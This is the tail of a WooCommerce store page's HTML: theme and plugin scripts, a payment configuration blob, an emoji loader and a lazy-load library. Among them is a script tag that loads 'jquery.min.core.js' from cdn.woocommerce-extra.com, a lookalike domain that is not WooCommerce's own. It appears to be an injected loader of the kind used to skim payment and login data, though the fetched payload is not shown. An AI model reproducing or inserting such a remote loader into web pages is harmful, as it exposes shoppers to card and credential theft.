<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22f3f91909c4%22%2C%22initWooPayNonce%22%3A%22eee772b0f3%22%2C%22saveUPEAppearanceNonce%22%3A%22bb9ece7858%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_728b74756afc3cc7054fae9f0c08b2%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22d82809a190%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22e4d8369316%22%2C%22woopaySessionNonce%22%3A%221256d12dc3%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22muyv4h%5C%2FDOaoc7mWsqW56g%5C%2F1aW8rqnXR%5C%2FtX%2B7ZqSuybEd3%2BXx0gYYxQvXcYRWA4i%2BBZcbDEhV%2BHg6L8qbW39bq4HMOS4clIVXuAXlB1RcaUK2kO3Vzdogn9zU7NQtpvw%5C%2FpqI%2BiSSTa22DI7JL8Nm%2BK742C5VlgU6b1gPk3gi2wqMm2GQBZPVSO%5C%2F2xZyf%5C%2F7pwIccB2yxTKV3hDWBBNJyBdaw2mfugAAvdIjVGPkAzPPIq2WYN9VpgH9C0OgPOc3Py%5C%2FeM3TogA8HNQLQfGzg4bzk5nyS5c9n2%5C%2FrcKCPqdmh18cF9clUyF525fzo7J7j8%2BwWyiuBwxZKVCtJagfwavxoFPtpKq9YvJu5%5C%2FKbnqrfXZJn2c1QCHgIhY5F1exTyCaL%2BJI8AkMTvNCr3IGWPPSbr9c4PaWUS13Lj%2BnEemYUorECXSR8cNTSrkl76rmc5B6S1sU6kH4LQ%5C%2FtlWOMOdzb27cAq%5C%2FMvGDFGk%5C%2FT3HUKaRYGdHRGHDHDVZSjtHjyamiqEZal2Bzqw8PSf%5C%2FxPo983ScBD196LSP6oATUclwSQxkxTh4%3D%22%2C%22iv%22%3A%22DeC4p6qMuaM1qqPo1EFiYA%3D%3D%22%2C%22hash%22%3A%22ZTQxZGI0MWRlM2U1NDlkMzRiMDA2M2FlZGU1Nzg5YmRmNWJlYTAzOWViMWYzYWE2Y2FjY2RlYWYyNDJlZTFmNQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-30 22:02:27 -->